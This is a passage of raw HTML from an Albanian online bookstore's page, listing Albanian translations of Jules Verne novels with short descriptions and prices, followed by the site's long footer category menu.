src="https://CloudFront.bukinist.al/12011-home_default/pese-jave-ne-balonelia.jpg" alt="Pesë javë në balonë" title="Pesë javë në balonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html" rel="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html" rel="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/5763-pese-jave-ne-balonelia.html" title="Pese jave ne balone" itemprop="url" > Pese jave ne balone </a></h5><p class="product-desc" itemprop="description"> Bota po kalonte nga një periudhë ku shkenca ishte në fazat fillestare drejt një revolucioni të madh. Këtë moment ka kapur në mënyrë të shkëlqyer Zhyl Verni, në Anglinë e Shekullit të XIX, ku fantazia e tij shkoi për shtat dhe parapriu zbulimet më të mëdha të teknologjisë dhe komunikimit njerëzor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5763" href="#" rel="5763" onclick="WishlistCart('wishlist_block_list', 'add', '5763', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html" title="Keshtjella misterioze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13004-home_default/keshtjella-misterioze.jpg" alt="Keshtjella misterioze" title="Keshtjella misterioze" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html" rel="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html" rel="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/6246-keshtjella-misterioze.html" title="Keshtjella misterioze" itemprop="url" > Keshtjella misterioze </a></h5><p class="product-desc" itemprop="description"> Në një fshat në Karpatet e Transilvanisë ndodhin disa ngjarje të çuditshme dhe vendasit besojnë se Chort (djalli) ka pushtuar kështjellën e zonës. Konti Franz de Télek, vizitor në këto terrene, intrigohet nga historitë dhe vendos të shkojë në kështjellë dhe të hetojë. Ai gjen të zotin e kështjellës, baronin Rodolphe de Gortz, me të cilin vite më parë...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6246" href="#" rel="6246" onclick="WishlistCart('wishlist_block_list', 'add', '6246', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/6813-rreth-henes.html" title="Rreth Henes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14762-home_default/rreth-henes.jpg" alt="Rreth Henes" title="Rreth Henes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/6813-rreth-henes.html" rel="https://bukinist.al/en/aventure/6813-rreth-henes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/6813-rreth-henes.html" rel="https://bukinist.al/en/aventure/6813-rreth-henes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/6813-rreth-henes.html" title="Rreth Henes" itemprop="url" > Rreth Henes </a></h5><p class="product-desc" itemprop="description"> Mishel Ardani, Nikoli dhe Barbikani i mbijetuan shpërthimit të tmerrshëm, i cili i dërgoi në hapësirë. Pavarësisht nga frika, që u shkakton një asteroid, i cili mund ti bënte pluhur e hi, këta festojnë me dinjitet realizimin me sukses të nisjes së tyre.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6813" href="#" rel="6813" onclick="WishlistCart('wishlist_block_list', 'add', '6813', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html" title="Nga Toka ne Hene" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14773-home_default/nga-toka-ne-hene.jpg" alt="Nga Toka ne Hene" title="Nga Toka ne Hene" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html" rel="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html" rel="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/aventure/6824-nga-toka-ne-hene.html" title="Nga Toka ne Hene" itemprop="url" > Nga Toka ne Hene </a></h5><p class="product-desc" itemprop="description"> Nga toka në Hënë është një novelë e vitit 1865 e autorit Zhyl Verne . Ai tregon historinë e Klubit të armëve të Baltimores, një shoqëri e pas luftës civile amerikane, që synon të ndërtojë armë për të dërguar në hënë tre nga anëtarët e Klubit të armëve- Presidentin, një prodhues armaturash nga filadelfia dhe një poet francez në Hënë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6824" href="#" rel="6824" onclick="WishlistCart('wishlist_block_list', 'add', '6824', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/15861-home_default/rreth-botes-per-80-dite.jpg" alt="Rreth botës për 80 ditë" title="Rreth botës për 80 ditë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html" rel="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html" rel="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/7444-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url" > Rreth botes per 80 dite </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7444" href="#" rel="7444" onclick="WishlistCart('wishlist_block_list', 'add', '7444', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html" title="Bileta e lotarise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18759-home_default/bileta-e-lotarise.jpg" alt="Bileta e lotarise" title="Bileta e lotarise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html" rel="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html" rel="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/science-fiction-fantasy/9481-bileta-e-lotarise.html" title="Bileta e lotarise" itemprop="url" > Bileta e lotarise </a></h5><p class="product-desc" itemprop="description"> Bileta e lotarisë është një nga romanet më të bukur të Zhyl Vernit. Ai ka skalitur me penën e tij historinë e Gulda Hansenit, norvegjezes së bukur, që pret me padurim lajme nga i fejuari i saj, i cili ndodhet në brigjet e peshkimit të Njufaundlendit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9481" href="#" rel="9481" onclick="WishlistCart('wishlist_block_list', 'add', '9481', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html" title="Diamanti Ylli i Jugut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18757-home_default/diamanti-ylli-i-jugut.jpg" alt="Diamanti Ylli i Jugut" title="Diamanti Ylli i Jugut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html" rel="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html" rel="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/science-fiction-fantasy/9482-diamanti-ylli-i-jugut.html" title="Diamanti Ylli i Jugut" itemprop="url" > Diamanti Ylli i Jugut </a></h5><p class="product-desc" itemprop="description"> Veprimi zhvillohet në Afrikën e Jugut, ku inxhinieri Mere kryen studimet e kimisë organike në shkëmbinjtë mineral depozitues. Heroi dëshiron të martohet me vajzën e pronarit të tokave zonjushën Alisës, por babai i saj refuzon, sepse pasuria e djaloshit nuk është e mjaftueshme për babain lakmitar. Siprien Merè, i dashuruar me Alisën dhe i nxitur prej saj,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9482" href="#" rel="9482" onclick="WishlistCart('wishlist_block_list', 'add', '9482', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a 